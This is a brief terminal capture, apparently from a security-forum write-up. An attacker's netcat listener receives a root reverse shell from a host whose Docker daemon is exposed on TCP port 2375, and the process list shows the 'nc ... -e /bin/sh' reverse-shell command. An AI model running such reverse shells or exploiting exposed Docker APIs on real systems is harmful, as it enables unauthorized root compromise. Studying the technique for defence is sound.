 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID   USER     TIME   COMMAND
    1 root       0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
    7 root       0:00 crond -b
   18 root       0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
  189 root       0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
  190 root       0:00 /bin/sh
  192 root       0:00 ps aux
先知社区